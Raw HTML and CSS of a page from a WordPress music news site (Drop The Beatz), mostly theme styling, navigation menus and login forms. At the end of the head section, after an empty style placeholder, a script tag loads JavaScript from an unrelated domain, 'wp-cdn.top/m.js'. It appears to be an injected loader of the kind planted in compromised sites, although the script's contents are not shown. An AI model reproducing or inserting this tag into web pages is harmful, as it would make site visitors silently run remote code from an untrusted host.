                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #999999;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #999999;
                }
                .tdm-btn-style1 {
					background-color: #999999;
				}
				.tdm-btn-style2:before {
				    border-color: #999999;
				}
				.tdm-btn-style2 {
				    color: #999999;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #999999;
                    -moz-box-shadow: 0 2px 16px #999999;
                    box-shadow: 0 2px 16px #999999;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #999999;
                    -moz-box-shadow: 0 4px 26px #999999;
                    box-shadow: 0 4px 26px #999999;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body class="post-template-default single single-post postid-2875 single-format-standard review-city-of-dreams-tour-the-palladium-112412 global-block-template-1 tdb_template_13234 tdb-template  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://dropthebeatz.com/facebook" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/dropthebeatz" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/dropthebeatz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4528"><a title="MUSIC" href="https://dropthebeatz.com/category/new-music/">MUSIC</a></li>
<li id="menu-item-4534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4534"><a title="NEWS" href="https://dropthebeatz.com/category/news/">NEWS</a></li>
<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4532"><a title="EVENTS" href="https://dropthebeatz.com/category/events/">EVENTS</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4533"><a title="REVIEWS" href="https://dropthebeatz.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-13108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13108"><a href="https://www.tixr.com/promoters/dropthebeatz">TICKETS</a></li>
<li id="menu-item-13337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13337"><a href="mailto:matt@dropthebeatz.com">CONTACT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dropthebeatz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_060" class="tdc-zone"><div class="tdc_zone tdi_2_f11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_f11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_f11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_f11:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_f11{
position:relative;
}
}

</style>
<div class="tdi_1_060_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_060_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_015" class="tdc-row"><div class="vc_row tdi_4_062  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_062{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_062 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_062 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_062{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_c06  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_c06{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_c06{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_c06{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_509 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_509" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_509{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_509 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_509 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_509 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_509 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_567  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_567{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_567{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_567{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_cc7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_cc7" >
<style>
/* custom css */
.tdi_10_cc7 .tdb-logo-a,
                .tdi_10_cc7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_cc7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_cc7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_cc7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_cc7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_cc7 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_cc7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_cc7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_cc7 .tdb-logo-img{
                    max-width: 60px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dropthebeatz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://dropthebeatz.com/wp-content/uploads/footer-logo-red-150x150.png" src="https://dropthebeatz.com/wp-content/uploads/footer-logo-red.png" alt="Drop The Beatz"  title="" width="168" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_56d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_56d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_56d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_56d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_509 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_509" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_509{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_509 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_509 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_509 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_509 .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_66d" class="tdc-zone"><div class="tdc_zone tdi_15_9dd  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_9dd{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_0c5" class="tdc-row"><div class="vc_row tdi_17_0c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_0c6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_65d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_65d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_05d" class="tdc-zone"><div class="tdc_zone tdi_21_092  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_092{
                    min-height: 0;
                }.tdi_21_092 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_092{
z-index:999 !important;
}

</style>
<div class="tdi_20_05d_rand_style td-element-style" ></div><div id="tdi_22_006" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_503  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_503{
                    min-height: 0;
                }#tdi_22_006.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_006.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_23_503.tdc-row-content-vert-center,
                    .tdi_23_503.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_503.tdc-row-content-vert-bottom,
                    .tdi_23_503.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_503.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_503.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_503 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_503 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_503 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_503 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_503{
margin-right:0px !important;
margin-left:0px !important;
padding-top:6px !important;
padding-bottom:6px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_23_503 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_503{
margin-right:14px !important;
margin-left:14px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_503{
padding-top:5px !important;
padding-bottom:5px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23_503{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_22_006_rand_style td-element-style" ><style>
.tdi_22_006_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_25_16c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_25_16c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_669 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_669"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_669{
margin-top:-2px !important;
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_669{
margin-left:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_669{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_669 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_26_669 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_669 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_26_669 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_669 .tdb-menu > li > a,
                .tdi_26_669 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_26_669 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_669 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_669 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_669 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_669 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_669 .tdb-menu > li > a,
                .tdi_26_669 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_669 .td-subcat-more{
                    line-height: 1;
                }.tdi_26_669 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_669 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_669 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_669 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_669 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_26_669 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_669 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_26_669 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_669 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_26_669 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_669 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_26_669 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_669 .tdb-menu > li > a,
                .tdi_26_669 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_26_669 .tdb-menu > li.current-menu-item > a,
				.tdi_26_669 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_669 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_669 .tdb-menu > li:hover > a,
				.tdi_26_669 .tdb-menu > li.tdb-hover > a,
				.tdi_26_669 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_26_669 .tdb-menu > li > a:after,
				.tdi_26_669 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_26_669 .tdb-menu > li.current-menu-item > a:after,
				.tdi_26_669 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_26_669 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_26_669 .tdb-menu > li:hover > a:after,
				.tdi_26_669 .tdb-menu > li.tdb-hover > a:after,
				.tdi_26_669 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_26_669 class="td_block_inner td-fix-index"><ul id="menu-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4528"><a title="MUSIC" href="https://dropthebeatz.com/category/new-music/"><div class="tdb-menu-item-text">MUSIC</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a title="NEWS" href="https://dropthebeatz.com/category/news/"><div class="tdb-menu-item-text">NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4532"><a title="EVENTS" href="https://dropthebeatz.com/category/events/"><div class="tdb-menu-item-text">EVENTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4533"><a title="REVIEWS" href="https://dropthebeatz.com/category/reviews/"><div class="tdb-menu-item-text">REVIEWS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13108"><a href="https://www.tixr.com/promoters/dropthebeatz"><div class="tdb-menu-item-text">TICKETS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13337"><a href="mailto:matt@dropthebeatz.com"><div class="tdb-menu-item-text">CONTACT US</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_1d2  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_1d2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_1d2{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_31_f2f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_f2f" >
<style>

/* inline tdc_css att */

.tdi_31_f2f{
margin-bottom:-2px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_f2f{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_f2f{
margin-bottom:-2px !important;
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_f2f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_31_f2f{
                    display: inline-block;
                }.tdi_31_f2f .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_f2f .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_31_f2f .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: #ffffff;
                }.tdi_31_f2f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_31_f2f .tdb-search-form{
                    border-width: 0px;
                }.tdi_31_f2f .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_31_f2f .tdb-head-search-form-input,
                .tdi_31_f2f .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_31_f2f .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_31_f2f .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_31_f2f .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_f2f .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_31_f2f .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_f2f .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_31_f2f .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_31_f2f .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_31_f2f .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_f2f .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_31_f2f .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_f2f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_31_f2f .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_31_f2f .result-msg,
                .tdi_31_f2f .result-msg a{
                    color: #000000;
                }.tdi_31_f2f .result-msg a:hover{
                    color: #444444;
                }.tdi_31_f2f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_31_f2f .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_31_f2f .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_31_f2f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_31_f2f .entry-thumb{
					background-position: center 50%;
				}.tdi_31_f2f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_31_f2f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_31_f2f .td-image-container,
				.ie11 .tdi_31_f2f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_31_f2f .td-module-meta-info,
				.ie11 .tdi_31_f2f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_31_f2f .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_31_f2f .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_31_f2f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_31_f2f .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_31_f2f .td-read-more{
					display: none;
				}.tdi_31_f2f .td-author-date{
					display: none;
				}.tdi_31_f2f .td-post-author-name{
					display: none;
				}.tdi_31_f2f .td-post-date,
				.tdi_31_f2f .td-post-author-name span{
					display: none;
				}.tdi_31_f2f .entry-review-stars{
					display: none;
				}.tdi_31_f2f .td-icon-star,
                .tdi_31_f2f .td-icon-star-empty,
                .tdi_31_f2f .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_f2f .td-module-comments{
					display: none;
				}.tdi_31_f2f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_f2f .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_31_f2f .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_31_f2f .td_module_wrap:hover .td-module-title a,
				.tdi_31_f2f .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_31_f2f .td-editor-date,
				.tdi_31_f2f .td-editor-date .td-post-author-name,
				.tdi_31_f2f .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_f2f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_f2f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_f2f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_31_f2f .td-module-container:before{
					bottom: -10px;
				}.tdi_31_f2f .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_f2f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_31_f2f .tdb-head-search-form-input{
